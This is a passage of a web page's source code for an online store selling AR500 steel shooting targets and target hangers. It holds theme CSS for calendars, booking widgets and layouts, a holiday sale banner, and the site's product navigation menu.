    border-radius: 0px !important;
    font-size: 18px !important;
    padding: 12px 20px !important;
    text-transform: capitalize;
    font-family: "Jost",sans-serif;
    font-weight: 700 !important;
    background-color: #be0000 !important;
	line-height: 1.2;
}
.tribe-events .tribe-events-c-ical__link:active, 
.tribe-events .tribe-events-c-ical__link:focus, 
.tribe-events .tribe-events-c-ical__link:hover,
button.tribe-common-c-btn.tribe-events-c-search__button:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover,
button#tribe-tickets__tickets-buy:hover{
    background-color: #980204  !important;
	color:#ffffff !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text, 
.tribe-common .tribe-common-c-btn, 
.tribe-common a.tribe-common-c-btn, 
.tribe-common .tribe-common-c-btn-border, 
.tribe-common a.tribe-common-c-btn-border, 
.tribe-common .tribe-common-h3, 
.tribe-common .tribe-common-h4, 
.tribe-common .tribe-common-b3, 
.tribe-common .tribe-common-h7, 
.tribe-common .tribe-common-h8, 
.tribe-common .tribe-common-b2,
.tribe-common .tribe-common-h5, 
.tribe-common .tribe-common-h6,
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday, 
.tribe-common .tribe-common-b1, 
.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input, 
.tribe-common .tribe-common-form-control-text__input,
 .tribe-events .tribe-events-c-view-selector__list-item-text, 
.tribe-common .tribe-common-cta{
font-family: "Jost",serif !important;
}
input#fl-comment-form-submit:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover{
	background-color: #980204  !important;
	    font-family: "Jost",sans-serif;
  
}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fda720 !important;
}
.tribe-events-calendar-month__calendar-event-datetime time {
    font-size: 16px;
}
.tribe-common .tribe-common-cta--thin-alt {
    border-bottom: 1px solid #fda720;
}
.tribe-common .tribe-common-cta--thin-alt:active, 
.tribe-common .tribe-common-cta--thin-alt:focus, 
.tribe-common .tribe-common-cta--thin-alt:hover {
    border-bottom: 1px solid #fda720;
    color: #fda720;
}
.tribe-events .tribe-events-calendar-month__day-cell--selected, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
    background-color: #ffffff !important;
}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #5e5e5e !important;
}
.tribe-events .tribe-events-c-ical__link:before {
    filter: grayscale(1);
}
.tribe-common .tribe-common-c-svgicon {
    color: #000000 !important;
}
.tribe-events-cal-links .tribe-events-gcal, .tribe-events-cal-links .tribe-events-ical{
	background:none;
}
.tribe-events .tribe-events-c-ical__link-icon-svg path {
    stroke: #585858 ;
}
.tribe-events .tribe-events-c-ical__link:active .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:focus .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:hover .tribe-events-c-ical__link-icon-svg path {
    stroke: #000000!important;
}
.tribe-events .tribe-events-c-nav__next:focus, .tribe-events .tribe-events-c-nav__next:hover, .tribe-events .tribe-events-c-nav__prev:focus, .tribe-events .tribe-events-c-nav__prev:hover{
	border:0;
}
.tribe-event-time,
.tribe-event-date-start,
.tribe-events-start-time{
	text-transform:uppercase;
}

/*evenst css close*/

/*------WooCommerce Bookable Product Calendar colors--------*/
.wc-bookings-date-picker .ui-datepicker-header {
	text-transform: uppercase;
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	background-color: #e7bf70;
	background-image: none;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#e7bf70), to(#e7bf70));
	background-image: linear-gradient(to top, #e7bf70 0%, #e7bf70 100%);
	border: 0;
	border-top: 1px solid #e7bf70;
	color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev {
	background-color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next:hover,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev:hover {
	background-color: #e7bf70;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {
	background: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a {
	background-color: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a:hover {
	background-color: #363636 !important;
	color: #ffffff !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover, .wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus {
	background: #363636;
	color: #ffffff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(even) a:hover,
.wc-bookings-booking-form .block-picker li:nth-child(even) a:focus {
	background: #363636;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li a.selected {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	color: #363636;
}
.pp-gf-content .gform_wrapper .gfield .gfield_description{
	padding: 6px 10px 4px 10px!important;
}
.pp-gf-content .gform_wrapper .gform_validation_errors > h2{
	line-height: 23.6px;
}
#gform_confirmation_message_1{
	padding-bottom:10px;
}
.gform_wrapper .gform_validation_errors{
padding: 16px 16px 14px 48px;
}
#head1,#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner img{
	position:relative;
	z-index:9;
}
#head1{
	width:12%;
}
#head2{
	width:74%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
#foot4 .fl-widget ul.product-categories li{
	    margin-bottom: 5px;
}
#foot4 .fl-widget ul.children{
	margin-top:5px;
}
div.swatch-wrapper.selected{
	border: 2px solid #be0000;
	background: #be0000;
}
.fa-facebook-f,
.fa-pinterest-p{
	padding-top:10px;
}
.fa-twitter{
		padding-top:11px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	background: #757575;
}

/* .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	color:#757575;
} */
/*  Search*/
.searchandfilter ul {
    float: left;
    display: block;
    padding-left: 0px;
}

.searchandfilter ul li {
    display: inline-block;
    width: 100%;
}

.searchandfilter ul li label {
    width: auto;
}
/*---LARGE SCREENS ONLY---*/
@media screen and (max-width : 1921px) and (min-width : 1023px){
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 25% !important;
		margin-left: 0px;
}
}

@media screen and (max-width : 1900px) and (min-width : 1799px){

}

/*-----LAPTOP SCREEN - 1366----*/
@media screen and (max-width : 1800px) and (min-width : 1025px){
	.rowfulwdth > .fl-row-content-wrap {
    padding-right: 40px;
    padding-left: 40px;
}
}
@media screen and (max-width : 1600px) and (min-width : 1280px){
a.added_to_cart.wc-forward {
   padding: 12px 15px !important;
}

}
	@media screen and (max-width : 1470px) and (min-width : 1280px){
		div.h1-text .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {
    font-size: 42px;
}
	#head1{
	width:15%;
}
#head2{
	width:70%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
}
/*---1366 mode  ONLY---*/
@media screen and (max-width : 1400px) and (min-width : 1301px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
/*---1280 mode  ONLY---*/
@media screen and (max-width : 1300px) and (min-width : 769px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
@media screen and (max-width:1025px) {
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
		width: 302px !important;
}
}

/*---IPAD PRO SCREENS - 1024---*/

@media (max-width: 1024px) and (min-width: 800px) {
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
a.added_to_cart.wc-forward {
		padding: 12px 20px !important;
	}
}
@media screen and (max-width: 1024px) {
.prodgridstyled .fl-post-grid-text {
		padding: 20px 10px;
}
}

/*cstm media Query  start*/

/*---TABLET SCREENS AND SMALLER---*/

@media screen and (max-width: 768px) {
.pp-advanced-menu .menu {
	margin-top: 5px !important;
}
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
	position: relative;
}
.fl-col-small {
	max-width: 100%;
}
	
	#cat_menu .fl-node-ea6rjo1gtuh0 .uabb-creative-menu.uabb-menu-default{display:block;}
	#cat_menu .uabb-creative-menu .sub-menu{background: #f2e2a9;}
/*Shop Product*/
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 18px 10px;
}
.woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
	padding-right: 20px;
}
.woocommerce .fl-module-fl-woo-product-meta .product_meta {
	margin-top: 20px !important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 20px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	max-width: 100%;
}
.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
		margin: 0 0 0px;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	width: 230px !important;
}
#footer1menu .fl-menu li {
	border-top: 0px solid transparent;
	margin-bottom: 15px;
}
form.dgwt-wcas-search-form {
	max-width: 100%;
	margin: 0 auto;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2;
}
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
	width: 50% !important;
	margin-right: 0px;
	margin-left: 0px;
	float: left !important;
	max-width: 50%;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
		text-align: center;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
		text-align: center;
}

div#tab-additional_information h2 {
		font-size: 32px;
}
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit] {
	margin: 0px !important;
}
.search-box .uabb-modal-action-wrap {
	text-align: right;
}
.gform_wrapper .gform_footer {
	padding: 16px 0 0px 0 !important;
}
.contact-info .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {
	margin: 5px 0px 0px 0px;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2 !important;
	min-height: 2rem;
}
.woocommerce .related h2, 
.woocommerce-page .related h2 {
	font-size: 36px;
}
.woocommerce ul.products li.product .button {
	margin-top: 0em;
}
div#footer5subscribe .pp-form-success-message p {
	margin-bottom: 0px;
}
.subscribe .pp-form-error-message {
	text-align: center;
}
article.membership-content.access-restricted {
	padding: 50px 20px 20px 30px;
}
.woocommerce .wc-memberships-restriction-message {
		margin: 2em 0 -20px 0!important;
}
#wpmem_login, 
#wpmem_reg {
	  padding: 0px !important;
}
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	     margin: 0px 0px 10px 0px;
}
#wpmem_login legend, #wpmem_reg legend {
	border-bottom: 1px solid #212121;
     	padding-bottom: 10px;
}
#wpmem_login, #wpmem_reg, #wpmem_restricted_msg {
     max-width: 100%;
     margin: 20px auto;
}
.pp-form-error-message {
position: relative;
}
footer .uabb-creative-menu.uabb-menu-default .menu > li > a{
	display:inline-block;
}
.uabb-creative-menu-mobile-toggle:focus {
    outline: none;
}
.uabb-creative-menu.off-canvas .menu > li > a{
	display:inline-block
}
.off-canvas.menu-open .uabb-off-canvas-menu {
	padding-left: 30px;
	padding-right: 30px;
}
.sub-form .pp-subscribe-form-inline .pp-subscribe-form-inner {
	display: block;
}

.menu > li.current-menu-item > .pp-has-submenu-container > a {
    	color: #2d87d2;
}
/** cstm css starts**/

footer .uabb-info-list-content-wrapper .uabb-info-list-icon,
.cont1 .uabb-info-list-content-wrapper .uabb-info-list-icon {
    margin-bottom: 7px !important;
}
.pp-subscribe-form .pp-form-error-message, .pp-subscribe-form .pp-form-success-message {
    text-align: center;
}
.pp-form-error-message {
position: relative;
}

.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 10px;
}
	.dgwt-wcas-search-form {
    left: -220px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 320px;
	}
#gform_confirmation_wrapper_1{
		padding-top:10px;
	}
.foot-menu .menu a{
	margin: 10px 0px;
}
.foot-menu .menu > li {
   text-align: center!important;
}
#home-hero.fl-row > .fl-row-content-wrap{
		background-image: none!important;
    background-color: #1a1a1a;
	}


#simp-holds > .fl-row-content-wrap{
			background-image: none;
    background-color: #ffe4bd;
	}
#gform_confirmation_message_1{
	padding-bottom:20px;
}
#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner{
		padding:0;
	}
	#head1{		
		order:1;
		width:75%!important;
	}
	#head2{	
		width:7%!important;
			order:4;
	}
	#head3{	
			order:2;
		width:7%!important;
	}
	#head4{	
			order:3;
		width:7.5%!important;
	}
	#menu-foot .menu-item a,
	#menu-foot-1 .menu-item a{
		margin:5px 0;
	}
	#foot4 .fl-widget ul.product-categories li{
		    margin-bottom: 10px;

}
#foot4 .fl-widget ul.children{
	margin-top:7px;
}
	footer ul.product-categories{
		display:inline-block;
		width:100%;
		column-count:3;
	}
.uabb-creative-menu .sub-menu {
    background: #212121;
}
	#head3.fl-col > .fl-col-content,
	#head4.fl-col > .fl-col-content{
		border-color:transparent;
	}
/** cstm css ends**/
}

/*---MOBILE SCREENS ONLY---*/

@media screen and (max-width: 480px) {
	
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce #respond input#submit,
	.woocommerce #content input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce-page #respond input#submit,
	.woocommerce-page #content input.button,
	.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
	a.added_to_cart.wc-forward {
		 padding: 12px 15px !important;
		 font-size: 18px !important;
	}
	.woocommerce-page .related ul.products li.product{
		width:100% !important;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce[class*=columns-] ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product{
		max-width:none !important;
	}
	/* Category page Droupdown CSS */
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
		margin-top: 10px;
		float: none;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-page .woocommerce-result-count {
		 float: none;
	}
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
			width: 100%;
			margin-bottom: 10px;
	}

	.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 100% !important;
		margin-right: 0px;
		margin-left: 0px;
		float: left !important;
		max-width: 100%;
	}

	.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
	.wc-bookings-booking-form .block-picker li:nth-child(even) a {
			width: 282px !important;
	}

	.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title {
			font-size: 18px;
	}
	div#tab-additional_information h2   {
		font-size: 30px;
	}
	.gform_wrapper .gform_footer {
		padding: 16px 0 0px 0;
	}
	.woocommerce div.product form.cart .variations select,
	.woocommerce-page div.product form.cart .variations select {
		max-width: 200px;
		min-width: 100%;
	}
div#categories-col,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
div#footer-logo,
div#site-col,
div#quick-col
#left {
    width: 100%;
}
	.cart .woopack-mini-cart .woopack-cart-button {
		text-align: center;
	}
	.car-t .woopack-cart-items.show-mini-cart {
		width: 350px;
		right: -253px;
	}
	.woocommerce-terms-and-conditions p img,
	.woocommerce-terms-and-conditions p:first-child {
		display: none;
	}
	.woocommerce-terms-and-conditions ul {
		width: 100%;
		max-width: 100% !important;
	}
	.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions ol {
		max-width: 100% !important;
	}
/** cstm css starts**/
	.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 0px;
}
	.dgwt-wcas-search-form {
   left: -210px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 260px;
	}
	#foot1{
		width:100%!important;
	}
	
	#foot2{
		width:100%!important;
	}
	
	#foot3{
		width:100%!important;
	}
	
	#foot4{
		width:100%!important;
	}
	footer ul.product-categories {
    column-count: 1;
		margin-bottom:0;
}
	#head1{		
		
		width:60%!important;
	}
	#head2{	
		width:10%!important;
	}
	#head3{	
		width:10%!important;
	}
	#head4{	
		width:12%!important;
	}
/** cstm css ends**/

}

.inline-footer ul {
	list-style: none;
	margin-left: 10px;
}

.inline-footer ul > li {
	display: inline-flex;
    width: auto;
    padding: 0px !important;
    margin-right: 10px;
}

@media ( max-width: 768px ) {
	.inline-footer ul > li {
		display: flow-root;
	}
}

.fl-page a, .fl-page span.page-numbers, .fl-page .woocommerce-breadcrumb, .fl-post-module-woo-ordering {
	color: #001be8 !important;
}
.fl-page a:hover {
	color: #be0000 !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1254 wp-theme-bb-theme theme-bb-theme woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-product tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header class="fl-row fl-row-full-width fl-row-bg-color fl-node-1fvsw640jpk2 headmain" data-node="1fvsw640jpk2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-esrg9pa2olu1 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="esrg9pa2olu1">
			<div class="fl-col fl-node-wotm3z2k1ges fl-col-small fl-col-small-full-width" data-node="wotm3z2k1ges">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-r0bv4x7k3ga8" data-node="r0bv4x7k3ga8">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-has-photo infobox-photo-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="https://hangfasttargets.com" target="_self"  class="uabb-infobox-module-link" aria-label="Go to https://hangfasttargets.com"></a><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img loading="lazy" decoding="async" width="400" height="300" class="uabb-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" title="Hang Fast Targets" itemprop="image" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" />
			</div>
		</div>

		</div><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'></div>		</div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cbx70jkwqrdl fl-col-small fl-col-small-full-width" data-node="cbx70jkwqrdl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-9rin2j781vkq" data-node="9rin2j781vkq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h6>CHRISTMAS SALE !!   20% OFF ENTIRE STORE</h6>
<p>use code:  GUNNYSANTA</p>
<p>SALE ENDS 1/4/26</p>
<h6>FLAT RATE SHIPPING $18.95 / ORDER</h6>
<h6>FREE SHIPPING OVER $500.</h6>
<h6>REDUCED SHIPPING FOR ORDERS UNDER $75.</h6>
</div>
	</div>
</div>
<div id="head-menu" class="fl-module fl-module-uabb-advanced-menu fl-node-2x79bswc1d6y" data-node="2x79bswc1d6y">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
